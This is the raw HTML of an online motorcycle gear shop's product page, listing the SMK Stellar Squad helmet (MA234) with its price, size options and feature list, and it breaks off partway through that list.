			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-25160" class="product type-product post-25160 status-publish first instock product_cat-helmets product_tag-helmet product_tag-smk-helmet product_tag-smk-stellar-squad-helmet-black-red-yellow-matt-ma234 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="1345_1763_large" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large.png" ><img width="480" height="480" src="https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large.png 480w, https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large-300x300.png 300w, https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large-150x150.png 150w, https://probikerhelmets.com/wp-content/uploads/2020/11/1345_1763_large-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px" /></a></div> </div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">SMK Stellar Squad Helmet Black Red Yellow Matt (MA234)</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,300.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/smk-stellar-squad-helmet-black-red-yellow-matt-ma234/" method="post" enctype='multipart/form-data' data-product_id="25160" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4300,&quot;display_regular_price&quot;:4300,&quot;image&quot;:{&quot;title&quot;:&quot;1345_1763_large&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png 480w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-150x150.png 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:480,&quot;src_h&quot;:480},&quot;image_id&quot;:25164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;996-M-6-1-1-1-1-1-2-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25161,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4300,&quot;display_regular_price&quot;:4300,&quot;image&quot;:{&quot;title&quot;:&quot;1345_1763_large&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png 480w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-150x150.png 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:480,&quot;src_h&quot;:480},&quot;image_id&quot;:25164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;996-L-6-1-1-1-1-1-2-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25162,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4300,&quot;display_regular_price&quot;:4300,&quot;image&quot;:{&quot;title&quot;:&quot;1345_1763_large&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png 480w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-150x150.png 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:480,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:480,&quot;src_h&quot;:480},&quot;image_id&quot;:25164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;996-XL-6-1-1-1-1-1-2-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25163,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="M"  selected='selected'>M</option><option value="L" >L</option><option value="XL" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_696fc35605211">SMK Stellar Squad Helmet Black Red Yellow Matt (MA234) quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_696fc35605211"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="25160" />
	<input type="hidden" name="product_id" value="25160" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">1010-2-2-1-2</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/helmet/" rel="tag">Helmet</a><a href="https://probikerhelmets.com/product-tag/smk-helmet/" rel="tag">smk helmet</a><a href="https://probikerhelmets.com/product-tag/smk-stellar-squad-helmet-black-red-yellow-matt-ma234/" rel="tag">SMK Stellar Squad Helmet Black Red Yellow Matt (MA234)</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" title="View brand">SMK Stellar Helmets</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="ywtm_21636_tab" id="tab-title-ywtm_21636" role="tab" aria-controls="tab-ywtm_21636">
					<a href="#tab-ywtm_21636">
						Size Chart					</a>
				</li>
							<li class="ywtm_21640_tab" id="tab-title-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
					<a href="#tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
					<a href="#tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li><strong>External shell:</strong>
<ul>
<li>Aerodynamic</li>
<li>EIRT (Energy Impact Resistant Thermoplastic)</li>
</ul>
</li>
<li><strong>Homologation:</strong> ECE 22-05(Each helmet is accompanied with genuine copy of certificate by the<br />
UNITED KINGDOM Vehicle Authority (E11).</li>
<li>Multiple Density EPS</li>
<li>Quick Release Visor Mechanism</li>
<li>Embedded speaker pockets for communication systems.</li>
<li>Proudly Made in India</li>
<li><strong>Inner:</strong>
<ul>
<li>Breathable, hypoallergenic liners</li>
<li>Fully removable and washable.</li>
<li>Resil coated comfort liner.</li>
<li>Antistatic Moisture Controlled Fabric</li>
</ul>
</li>
</ul>
<ul>
<li>Breath Deflector Included</li>
<li>Chin Curtain Included</li>
<li>Weight: 1450 grams approximately</li>
<li><strong>Retention system:</strong><br />
Equipped with a practical quick release buckle for micro metric adjustment.</li>
<li><strong>Air Ventilation:</strong>
<ul>
<li>Chin Air Vents</li>
<li>Channeled Exhausts</li>
<li>Hot Air Rear Exhausts</li>
<li>Top Air Vents</li>
</ul>
</li>
<li><strong>Visor:</strong>
<ul>
<li>Scratch-resistant</li>
<li>Wide Vision</li>
<li>UV Resistant</li>
<li>Pinlock Ready<br />
<strong><br />
SMK Stellar Full Face Helmets will come with<br />
</strong><strong><a class="profileLink" href="https://www.facebook.com/Pinlocksystems/" data-hovercard="/ajax/hovercard/page.php?id=124353497597665">Pinlock Systems</a>®<i class="_4ay8"> </i>Original P30 Anti Fog Clear Lens Included.</strong></li>
</ul>
</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/shells.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/shells.png?11/27/2020 3:16:29 AM" /></div>
<p>2 SHELLS</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/breath_deflector.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/breath_deflector.png?11/27/2020 3:16:29 AM" /></div>
<p>BREATH DEFLECTOR</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/breathable_liner.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/breathable_liner.png?11/27/2020 3:16:29 AM" /></div>
<p>BREATHABLE LINER</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/channeled_exhausts.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/channeled_exhausts.png?11/27/2020 3:16:29 AM" /></div>
<p>CHANNELED EXHAUSTS</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/chin_air_vents.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/chin_air_vents.png?11/27/2020 3:16:29 AM" /></div>
<p>CHIN AIR VENTS</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/ece_certified.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/ece_certified.png?11/27/2020 3:16:29 AM" /></div>
<p>ECE CERTIFIED</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/wind_protector.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/wind_protector.png?11/27/2020 3:16:29 AM" /></div>
<p>WIND PROTECTOR</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/hot_air_exhaust.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/hot_air_exhaust.png?11/27/2020 3:16:29 AM" /></div>
<p>HOT AIR EXHAUST</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/hypoallergenic_liner.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/hypoallergenic_liner.png?11/27/2020 3:16:29 AM" /></div>
<p>HYPOALLERGENIC LINER</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/multi-density_eps.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/multi-density_eps.png?11/27/2020 3:16:29 AM" /></div>
<p>MULTI DENSITY EPS</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/pinlock_antifog.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/pinlock_antifog.png?11/27/2020 3:16:29 AM" /></div>
<p>PINLOCK ANTIFOG</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/quick_release_strap.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/quick_release_strap.png?11/27/2020 3:16:29 AM" /></div>
<p>QUICK RELEASE STRAP</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/quick_release_visor.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/quick_release_visor.png?11/27/2020 3:16:29 AM" /></div>
<p>QUICK RELEASE VISOR</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/reinforced_strap.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/reinforced_strap.png?11/27/2020 3:16:29 AM" /></div>
<p>REINFORCED STRAP</li>
<li>
